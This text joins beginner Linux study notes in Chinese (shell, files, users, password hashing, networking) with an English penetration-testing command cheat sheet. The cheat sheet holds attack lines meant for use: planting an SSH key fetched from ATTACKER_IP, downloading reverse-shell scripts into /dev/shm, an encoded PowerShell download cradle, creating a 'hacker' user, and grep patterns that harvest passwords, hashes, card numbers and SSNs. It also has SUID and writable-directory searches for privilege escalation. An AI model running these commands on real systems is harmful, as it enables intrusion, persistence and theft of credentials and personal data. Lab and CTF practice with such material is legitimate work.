Linux 操作系统
系统结构
内核

shell
作用:命令解释器,接收用户命令,经过转换,交给内核去执行
好处:简化操作,安全

文件系统


Linux 中所有的东西都可以通过文件的方式访问(路径等)
常用命令
man(帮助命令)
用法:man+命令即可查看命令用法
man 命令中常用按键以及用途
| 按键 | 用途 |
|---|---|
| 空格键 | 向下翻一页 |
| PaGe down | 向下翻一页 |
| PaGe up | 向上翻一页 |
| home | 直接前往首页 |
| end | 直接前往尾页 |
| / | 从上至下搜索某个关键词,如“/linux” |
| ? | 从下至上搜索某个关键词,如“?linux” |
| n | 定位到下一个搜索到的关键词 |
| N | 定位到上一个搜索到的关键词 |
| q | 退出帮助文档 |
关机/重启(root 用户)
-
poweroff(关机)
-
reboot(重启)
快捷键和命令
- tab 键
补全命令和目录(自动提示)
- 方向键
上下控制上一条/下一条命令
- ctrl+r
搜索历史命令,回车执行
- ! cd:
重复执行最近一次,以 cd 开头的历史命令
- ctrl+insert 和 shift+insert
前为复制,后为粘贴
- alt+insert
复制并粘贴
- ctrl+E
光标移到行尾
- ctrl+A
光标移到行首
- ctrl+K
清除光标后至行尾的内容
- ctrl+U
清除光标至行首的内容
- clear/ctrl+f
清屏,但命令都还在
- history
查看历史命令
- history -c
清除历史命令

别名配置 alias
作用是用其他的名字来代替其他命令
查看别名
- alias
设置别名
通配符

系统环境变量
作用:类似于登记信息,让电脑能找到程序,从而可以在控制台访问
-
查看全部变量:
env -
查看单个变量:
echo $xxx -
用户变量:
~/.bashrc -
系统变量:
/etc/profile
文件描述符

重定向


表示覆盖,>> 表示追加

Linux 文件和目录管理

高危命令,请不要以root权限执行,否则系统报废
列出目录内容和属性
- ls

ll 不是命令而是 ls 的别名,等价于 ls -l,功能为查看文件的详细信息,ls 只能查看文件名
可以结合通配符使用,如 ls b *表示查看所有 b 开头的文件
显示工作目录路径
- pwd(print working directory)
显示当前工作目录的绝对路径
切换工作目录
- cd(change directory)

查看文件类型
- file

复制文件或目录
- cp(copy)
 不但可以指定文件复制,还可以指定路径
查找文件或者目录
- find

-name 必须要跟双引号括起来的名字进行查找,find 命令可递归查找
- whereis,which,locate(最快,最强大,基于 updatedb)

locate(类似 everything)> whereis > which
updatedb 会每天更新数据库,locate 在数据库中查找
创建目录
- mkdir(make directories)

如果要创建多级目录,要用-p 选项(父级目录)
移动/重命名
- mv(move)

不加路径为重命名,加了路径表示移动
删除文件
- rm(remove)

用来删文件夹时,会报错(Linux 认为其较危险)
选项用-r(递归)表示删除子文件夹也一并删除
创建空文件
- touch

文件压缩与解压
打包与压缩的区别

归档,也称为打包,指的是一个文件或目录的集合,而这个集合被存储在一个文件中。归档文件没有经过压缩,因此,它占用的空间是其中所有文件和目录的总和
压缩是指利用算法将文件进行处理(用时间换空间),已达到保留最大文件信息,而让文件体积变小的目的。其基本原理为,通过查找文件内的重复字节,建立一个相同字节的词典文件,并用一个代码表示
常见压缩格式

tar 命令


解压缩默认在当前文件夹解压,先创建(mkdir)文件夹,可以把压缩包移动(mv)到指定文件夹,再解压
zip 命令

查看文本文件和处理
文本文件和二进制文件的区别
大家都知道计算机的存储在物理上是二进制的,所以文本文件与二进制文件的区别并不是物理上的,而是逻辑上的。这两者只是在编码层次上有差异。
简单来说,文本文件是基于字符编码的文件,常见的编码有 ASCII 编码,UNICODE 编码等等。二进制文件是基于值编码的文件,你可以根据具体应用,指定某个值是什么意思
- cat(concatenate)

cat只能用于查看文件
- more/less


less 是 more 的升级版,主要用 less
- head/tail(查看一个文件开头/末尾的部分)

- wc(word count)

- diff(比较差异)

文本编辑器
VI 和 VIM 的区别
vi 编辑器是所有 Unix 及 Linux 系统下标准的编辑器,他就相当于 windows 系统中的记事本一样,它的强大不逊色于任何最新的文本编辑器。他是我们使用 Linux 系统不能缺少的工具。由于对 Unix 及 Linux 系统的任何版本,vi 编辑器是完全相同的,学会它后,您将在 Linux 的世界里畅行无阻。
vim 具有程序编辑的能力,可以以字体颜色辨别语法的正确性,方便程序设计;因为程序简单,编辑速度相当快速。vim 可以当作 vi 的升级版本,他可以用多种颜色的方式来显示一些特殊的信息。vim 会依据文件扩展名或者是文件内的开头信息, 判断该文件的内容而自动的执行该程序的语法判断式,再以颜色来显示程序代码与一般信息。
vim 里面加入了很多额外的功能,例如支持正则表达式的搜索、多文件编辑、块复制等等
VI 配置文件

VIM 三种模式的关系


命令模式


编辑模式(按 i 进入)
底行模式(按: 进入)

Linux 软件安装

Linux 可执行程序

脚本和程序的区别

脚本可跨平台(可植性强)
Linux 用户和权限管理
1.用户组


一个用户可以归属于多个组
2.用户


要先创建用户组,再创建用户到新用户组下
修改用户密码示例
3.用户管理相关文件


linux 的“etc”目录下存放着用户信息。etc 目录用来存放系统主要的配置文件,例如用户的账号密码等文件;该目录下的 passwd 文件是系统用户配置文件,存储了系统中所有用户的基本信息,而 shadow 文件存储了系统中用户的密码信息
如果没有密码,显示的是!或,有密码的为加密形式
- 密码加密方式介绍
MDS 单向哈希算法(摘要算法)
盐:指在密码中添加的干扰值或字符串,破解后会得到真实的密码和盐,即使破解了,攻击者也无法知道哪些是盐
# 表示用-1(MDS 加密)和 salt 值为 EpPn1EKw 去加密 test
openssl passwd -1 -salt EpPn1EKw test

# $1$EpPn1EKw$i1SioU8RcQ7IozVQkHjIF0

4.用户管理基本命令
常见基本命令

finger 并不是系统自带,需要安装
权限授予

用 sudoers 可以配置用户权限,可以用 sudo -l 去查询当前用户有那些 sudo 的权限
进入 sudoers 进行修改命令为 visudo(类似 vim)
5.文件和目录归属
用户文件关系


6.文件和目录权限
文件类别

用户类别

权限类别


Linux 网络管理
网络基础


动态 ip 概念指有一个动态的服务器在你开机时会分配一个 ip 地址
环回地址(127.0.0.1)是你本地主机的(虚拟)ip 地址,设置目的:检查本地网卡是否正常
localhost 域名为特殊域名,指向本地的环回地址
子域名作用:指向同一个 ip 地址(省钱)下网站根目录下的不同子目录(子网站)
网络配置文件

查看配置网络


ifconfig(已弃用)动态配置只是临时的,永久配置要到配置文件里去
ip addr 为查看本机 ip
连通性探测

查看网络连接

域名相关

计算机间通信本质是端口号的连接
文件下载与传输


Useful Linux Commands
Common Bash
#Exfiltration using Base64
base64 -w 0 file

#Get HexDump without new lines
xxd -p boot12.bin | tr -d '\n'

#Add public key to authorized keys
curl https://ATTACKER_IP/.ssh/id_rsa.pub >> ~/.ssh/authorized_keys

#Echo without new line and Hex
echo -n -e

#Count
wc -l <file> #Lines
wc -c #Chars

#Sort
sort -nr #Sort by number and then reverse
cat file | sort | uniq #Sort and delete duplicates

#Replace in file
sed -i 's/OLD/NEW/g' path/file #Replace string inside a file

#Download in RAM
wget 10.10.14.14:8000/tcp_pty_backconnect.py -O /dev/shm/.rev.py
wget 10.10.14.14:8000/tcp_pty_backconnect.py -P /dev/shm
curl 10.10.14.14:8000/shell.py -o /dev/shm/shell.py

#Files used by network processes
lsof #Open files belonging to any process
lsof -p 3 #Open files used by the process
lsof -i #Files used by networks processes
lsof -i 4 #Files used by network IPv4 processes
lsof -i 6 #Files used by network IPv6 processes
lsof -i 4 -a -p 1234 #List all open IPV4 network files in use by the process 1234
lsof +D /lib #Processes using files inside the indicated dir
lsof -i :80 #Files uses by networks processes
fuser -nv tcp 80

#Decompress
tar -xvzf /path/to/yourfile.tgz
tar -xvjf /path/to/yourfile.tbz
bzip2 -d /path/to/yourfile.bz2
tar jxf file.tar.bz2
gunzip /path/to/yourfile.gz
unzip file.zip
7z -x file.7z
sudo apt-get install xz-utils; unxz file.xz

#Add new user
useradd -p 'openssl passwd -1 <Password>' hacker

#Clipboard
xclip -sel c < cat file.txt

#HTTP servers
python -m SimpleHTTPServer 80
python3 -m http.server
ruby -rwebrick -e "WEBrick::HTTPServer.new(:Port => 80, :DocumentRoot => Dir.pwd).start"
php -S $ip:80

#Curl
#json data
curl --header "Content-Type: application/json" --request POST --data '{"password":"password", "username":"admin"}' http://host:3000/endpoint
#Auth via JWT
curl -X GET -H 'Authorization: Bearer <JWT>' http://host:3000/endpoint

#Send Email
sendEmail -t to@email.com -f from@email.com -s 192.168.8.131 -u Subject -a file.pdf #You will be prompted for the content

#DD copy hex bin file without first X (28) bytes
dd if=file.bin bs=28 skip=1 of=blob

#Mount .vhd files (virtual hard drive)
sudo apt-get install libguestfs-tools
guestmount --add NAME.vhd --inspector --ro /mnt/vhd #For read-only, create first /mnt/vhd

# ssh-keyscan, help to find if 2 ssh ports are from the same host comparing keys
ssh-keyscan 10.10.10.101

# Openssl
openssl s_client -connect 10.10.10.127:443 #Get the certificate from a server
openssl x509 -in ca.cert.pem -text #Read certificate
openssl genrsa -out newuser.key 2048 #Create new RSA2048 key
openssl req -new -key newuser.key -out newuser.csr #Generate certificate from a private key. Recommended to set the "Organizatoin Name"(Fortune) and the "Common Name" (newuser@fortune.htb)
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes #Create certificate
openssl x509 -req -in newuser.csr -CA intermediate.cert.pem -CAkey intermediate.key.pem -CAcreateserial -out newuser.pem -days 1024 -sha256 #Create a signed certificate
openssl pkcs12 -export -out newuser.pfx -inkey newuser.key -in newuser.pem #Create from the signed certificate the pkcs12 certificate format (firefox)
# If you only needs to create a client certificate from a Ca certificate and the CA key, you can do it using:
openssl pkcs12 -export -in ca.cert.pem -inkey ca.key.pem -out client.p12
# Decrypt ssh key
openssl rsa -in key.ssh.enc -out key.ssh
#Decrypt
openssl enc -aes256 -k <KEY> -d -in backup.tgz.enc -out b.tgz

#Count number of instructions executed by a program, need a host based linux (not working in VM)
perf stat -x, -e instructions:u "ls"

#Find trick for HTB, find files from 2018-12-12 to 2018-12-14
find / -newermt 2018-12-12 ! -newermt 2018-12-14 -type f -readable -not -path "/proc/*" -not -path "/sys/*" -ls 2>/dev/null

#Reconfigure timezone
sudo dpkg-reconfigure tzdata

#Search from which package is a binary
apt-file search /usr/bin/file #Needed: apt-get install apt-file

#Protobuf decode https://www.ezequiel.tech/2020/08/leaking-google-cloud-projects.html
echo "CIKUmMesGw==" | base64 -d | protoc --decode_raw

#Set not removable bit
sudo chattr +i file.txt
sudo chattr -i file.txt #Remove the bit so you can delete it

# List files inside zip
7z l file.zip
Bash for Windows
#Base64 for Windows
echo -n "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.9:8000/9002.ps1')" | iconv --to-code UTF-16LE | base64 -w0

#Exe compression
upx -9 nc.exe

#Exe2bat
wine exe2bat.exe nc.exe nc.txt

#Compile Windows python exploit to exe
pip install pyinstaller
wget -O exploit.py http://www.exploit-db.com/download/31853
python pyinstaller.py --onefile exploit.py

#Compile for windows
#sudo apt-get install gcc-mingw-w64-i686
i686-mingw32msvc-gcc -o executable useradd.c
Greps
#Extract emails from file
grep -E -o "\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}\b" file.txt

#Extract valid IP addresses
grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)" file.txt

#Extract passwords
grep -i "pwd\|passw" file.txt

#Extract users
grep -i "user\|invalid\|authentication\|login" file.txt

# Extract hashes
#Extract md5 hashes ({32}), sha1 ({40}), sha256({64}), sha512({128})
egrep -oE '(^|[^a-fA-F0-9])[a-fA-F0-9]{32}([^a-fA-F0-9]|$)' *.txt | egrep -o '[a-fA-F0-9]{32}' > md5-hashes.txt
#Extract valid MySQL-Old hashes
grep -e "[0-7][0-9a-f]{7}[0-7][0-9a-f]{7}" *.txt > mysql-old-hashes.txt
#Extract blowfish hashes
grep -e "$2a\$\08\$(.){75}" *.txt > blowfish-hashes.txt
#Extract Joomla hashes
egrep -o "([0-9a-zA-Z]{32}):(w{16,32})" *.txt > joomla.txt
#Extract VBulletin hashes
egrep -o "([0-9a-zA-Z]{32}):(S{3,32})" *.txt > vbulletin.txt
#Extraxt phpBB3-MD5
egrep -o '$H$S{31}' *.txt > phpBB3-md5.txt
#Extract Wordpress-MD5
egrep -o '$P$S{31}' *.txt > wordpress-md5.txt
#Extract Drupal 7
egrep -o '$S$S{52}' *.txt > drupal-7.txt
#Extract old Unix-md5
egrep -o '$1$w{8}S{22}' *.txt > md5-unix-old.txt
#Extract md5-apr1
egrep -o '$apr1$w{8}S{22}' *.txt > md5-apr1.txt
#Extract sha512crypt, SHA512(Unix)
egrep -o '$6$w{8}S{86}' *.txt > sha512crypt.txt

#Extract e-mails from text files
grep -E -o "\b[a-zA-Z0-9.#?$*_-]+@[a-zA-Z0-9.#?$*_-]+.[a-zA-Z0-9.-]+\b" *.txt > e-mails.txt

#Extract HTTP URLs from text files
grep http | grep -shoP 'http.*?[" >]' *.txt > http-urls.txt
#For extracting HTTPS, FTP and other URL format use
grep -E '(((https|ftp|gopher)|mailto)[.:][^ >"  ]*|www.[-a-z0-9.]+)[^ .,;   >">):]' *.txt > urls.txt
#Note: if grep returns "Binary file (standard input) matches" use the following approaches # tr '[\000-\011\013-\037177-377]' '.' < *.log | grep -E "Your_Regex" OR # cat -v *.log | egrep -o "Your_Regex"

#Extract Floating point numbers
grep -E -o "^[-+]?[0-9]*.?[0-9]+([eE][-+]?[0-9]+)?$" *.txt > floats.txt

# Extract credit card data
#Visa
grep -E -o "4[0-9]{3}[ -]?[0-9]{4}[ -]?[0-9]{4}[ -]?[0-9]{4}" *.txt > visa.txt
#MasterCard
grep -E -o "5[0-9]{3}[ -]?[0-9]{4}[ -]?[0-9]{4}[ -]?[0-9]{4}" *.txt > mastercard.txt
#American Express
grep -E -o "\b3[47][0-9]{13}\b" *.txt > american-express.txt
#Diners Club
grep -E -o "\b3(?:0[0-5]|[68][0-9])[0-9]{11}\b" *.txt > diners.txt
#Discover
grep -E -o "6011[ -]?[0-9]{4}[ -]?[0-9]{4}[ -]?[0-9]{4}" *.txt > discover.txt
#JCB
grep -E -o "\b(?:2131|1800|35d{3})d{11}\b" *.txt > jcb.txt
#AMEX
grep -E -o "3[47][0-9]{2}[ -]?[0-9]{6}[ -]?[0-9]{5}" *.txt > amex.txt

# Extract IDs
#Extract Social Security Number (SSN)
grep -E -o "[0-9]{3}[ -]?[0-9]{2}[ -]?[0-9]{4}" *.txt > ssn.txt
#Extract Indiana Driver License Number
grep -E -o "[0-9]{4}[ -]?[0-9]{2}[ -]?[0-9]{4}" *.txt > indiana-dln.txt
#Extract US Passport Cards
grep -E -o "C0[0-9]{7}" *.txt > us-pass-card.txt
#Extract US Passport Number
grep -E -o "[23][0-9]{8}" *.txt > us-pass-num.txt
#Extract US Phone Numberss
grep -Po 'd{3}[s-_]?d{3}[s-_]?d{4}' *.txt > us-phones.txt
#Extract ISBN Numbers
egrep -a -o "\bISBN(?:-1[03])?:? (?=[0-9X]{10}$|(?=(?:[0-9]+[- ]){3})[- 0-9X]{13}$|97[89][0-9]{10}$|(?=(?:[0-9]+[- ]){4})[- 0-9]{17}$)(?:97[89][- ]?)?[0-9]{1,5}[- ]?[0-9]+[- ]?[0-9]+[- ]?[0-9X]\b" *.txt > isbn.txt
Find
# Find SUID set files.
find / -perm /u=s -ls 2>/dev/null

# Find SGID set files.
find / -perm /g=s -ls 2>/dev/null

# Found Readable directory and sort by time.  (depth = 4)
find / -type d -maxdepth 4 -readable -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot"  | grep -v "| /sys/" | sort -n -r

# Found Writable directory and sort by time.  (depth = 10)
find / -type d -maxdepth 10 -writable -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot"  | grep -v "| /sys/" | sort -n -r

# Or Found Own by Current User and sort by time. (depth = 10)
find / -maxdepth 10 -user $(id -u) -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot"  | grep -v "| /sys/" | sort -n -r

# Or Found Own by Current Group ID and Sort by time. (depth = 10)
find / -maxdepth 10 -group $(id -g) -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot"  | grep -v "| /sys/" | sort -n -r

# Found Newer files and sort by time. (depth = 5)
find / -maxdepth 5 -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot"  | grep -v "| /sys/" | sort -n -r | less

# Found Newer files only and sort by time. (depth = 5)
find / -maxdepth 5 -type f -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot"  | grep -v "| /sys/" | sort -n -r | less

# Found Newer directory only and sort by time. (depth = 5)
find / -maxdepth 5 -type d -printf "%T@ %Tc | %p \n" 2>/dev/null | grep -v "| /proc" | grep -v "| /dev" | grep -v "| /run" | grep -v "| /var/log" | grep -v "| /boot"  | grep -v "| /sys/" | sort -n -r | less
Nmap search help
#Nmap scripts ((default or version) and smb))
nmap --script-help "(default or version) and *smb*"
locate -r '\.nse$' | xargs grep categories | grep 'default\|version\|safe' | grep smb
nmap --script-help "(default or version) and smb)"
Bash
#All bytes inside a file (except 0x20 and 0x00)
for j in $((for i in {0..9}{0..9} {0..9}{a..f} {a..f}{0..9} {a..f}{a..f}; do echo $i; done ) | sort | grep -v "20\|00"); do echo -n -e "\x$j" >> bytes; done
Iptables
#Delete curent rules and chains
iptables --flush
iptables --delete-chain

#allow loopback
iptables -A INPUT -i lo -j ACCEPT
iptables -A OUTPUT -o lo -j ACCEPT

#drop ICMP
iptables -A INPUT -p icmp -m icmp --icmp-type any -j DROP
iptables -A OUTPUT -p icmp -j DROP

#allow established connections
iptables -A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT

#allow ssh, http, https, dns
iptables -A INPUT -s 10.10.10.10/24 -p tcp -m tcp --dport 22 -j ACCEPT
iptables -A INPUT -p tcp -m state --state NEW -m tcp --dport 80 -j ACCEPT
iptables -A INPUT -p tcp -m state --state NEW -m tcp --dport 443 -j ACCEPT
iptables -A INPUT -p udp -m udp --sport 53 -j ACCEPT
iptables -A INPUT -p tcp -m tcp --sport 53 -j ACCEPT
iptables -A OUTPUT -p udp -m udp --dport 53 -j ACCEPT
iptables -A OUTPUT -p tcp -m tcp --dport 53 -j ACCEPT

#default policies
iptables -P INPUT DROP
iptables -P FORWARD ACCEPT
iptables -P OUTPUT ACCEPT